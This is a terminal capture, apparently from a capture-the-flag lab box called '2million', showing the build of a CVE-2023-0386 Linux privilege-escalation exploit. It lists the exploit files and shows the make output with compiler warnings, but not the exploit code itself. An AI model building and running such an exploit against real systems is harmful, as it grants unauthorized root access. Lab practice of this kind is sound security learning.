 admin@2million:~/CVE-2023-0386$ ls
exp.c  fuse.c  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:~/CVE-2023-0386$ make
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaration]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:~/CVE-2023-0386$